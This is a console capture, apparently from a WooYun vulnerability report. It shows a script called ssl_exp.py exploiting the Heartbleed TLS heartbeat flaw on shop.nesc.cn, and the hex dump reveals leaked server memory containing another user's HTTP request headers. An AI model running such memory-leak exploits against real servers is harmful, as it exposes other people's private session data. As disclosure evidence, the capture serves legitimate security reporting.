 C:\Users            esktop\exp_tools>ssl_exp.py shop.nesc.cn |more
Connecting...
Sending Client Hello...
Waiting for Server Hello...
 ... received message: type = 22, ver = 0302, length = 66
 ... received message: type = 22, ver = 0302, length = 3105
 ... received message: type = 22, ver = 0302, length = 331
 ... received message: type = 22, ver = 0302, length = 4
Sending heartbeat request...
 ... received message: type = 24, ver = 0302, length = 16384
Received heartbeat response:
  0000: 02 40 00 D8 03 02 53 43 5B 90 9D 9B 72 0B BC 0C  .@....SC[...r...
  0010: BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90  .+..H...9.......
  0020: 9F 77 04 33 D4 DE 00 00 66 C0 14 C0 0A C0 22 C0  .w.3....f.....".
  0030: 21 00 39 00 38 00 88 00 87 C0 0F C0 05 00 35 00  !.9.8.........5.
  0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0  ................
  0050: 03 00 0A C0 13 C0 09 C0 1F C0 1E 00 33 00 32 00  ............3.2.
  0060: 9A 00 99 00 45 00 44 C0 0E C0 04 00 2F 00 96 00  ....E.D...../...
  0070: 41 C0 11 C0 07 C0 0C C0 02 00 05 00 04 00 15 00  A...............
  0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01  ................
  0090: 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00  ..I...........4.
  00a0: 32 00 0E 00 0D 00 19 00 0B 00 0C 00 18 00 09 00  2...............
  00b0: 0A 00 16 00 17 00 08 00 06 00 07 00 14 00 15 00  ................
  00c0: 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0F 00  ................
  00d0: 10 00 11 00 23 00 00 00 0F 00 01 01 0A 55 73 65  ....#........Use
  00e0: 72 2D 41 67 65 6E 74 3A 20 4D 6F 7A 69 6C 6C 61  r-Agent: Mozilla
  00f0: 2F 35 2E 30 20 28 4C 69 6E 75 78 3B 20 41 6E 64  /5.0 (Linux; And
  0100: 72 6F 69 64 20 35 2E 31 3B 20 6D 32 20 6E 6F 74  roid 5.1; m2 not
  0110: 65 20 42 75 69 6C 64 2F 4C 4D 59 34 37 44 29 20  e Build/LMY47D)
  0120: 41 70 70 6C 65 57 65 62 4B 69 74 2F 35 33 37 2E  AppleWebKit/537.
  0130: 33 36 20 28 4B 48 54 4D 4C 2C 20 6C 69 6B 65 20  36 (KHTML, like
  0140: 47 65 63 6B 6F 29 20 56 65 72 73 69 6F 6E 2F 34  Gecko) Version/4
  0150: 2E 30 20 43 68 72 6F 6D 65 2F 34 30 2E 30 2E 32  .0 Chrome/40.0.2
  0160: 32 31 34 2E 31 31 34 20 4D 6F 62 69 6C 65 20 53  214.114 Mobile S
  0170: 61 66 61 72 69 2F 35 33 37 2E 33 36 0D 0A 43 6F  afari/537.36..Co
  0180: 6E 74 65 6E 74 2D 54 79 70 65 3A 20 61 70 70 6C  ntent-Type: appl
  0190: 69 63 61 74 69 6F 6E 2F 78 2D 77 77 77 2D 66 6F  ication/x-www-fo
  01a0: 72 6D 2D 75 72 6C 65 6E 63 6F 64 65 64 3B 20 63  rm-urlencoded; c
  01b0: 68 61 72 73 65 74 3D 55 54 46 2D 38 0D 0A 52 65  harset=UTF-8..Re
  01c0: 66 65 72 65 72 3A 20 68 74 74 70 73 3A 2F 2F 6D  ferer: https://m
  01d0: 61 6C 6C 2E 6E 65 73 63 2E 63 6E 2F 6D 2F 6D 61  all.nesc.cn/m/ma
  01e0: 6C 6C 2F 69 6E 64 65 78 2E 68 74 6D 6C 0D 0A 41  ll/index.html..A
  01f0: 63 63 65 70 74 2D 45 6E 63 6F 64 69 6E 67 3A 20  ccept-Encoding:
www.wooyun.org